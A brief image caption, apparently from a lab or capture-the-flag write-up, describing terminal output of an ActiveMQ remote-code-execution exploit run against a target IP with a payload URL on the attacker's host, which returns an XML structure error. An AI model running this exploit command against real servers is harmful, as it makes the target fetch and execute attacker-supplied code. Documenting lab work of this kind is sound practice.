 Terminal output of running ./ActiveMQ-RCE -i 10.129.230.87 -u http://10.10.14.50:8001/poc-linux.xml showing error about XML structure.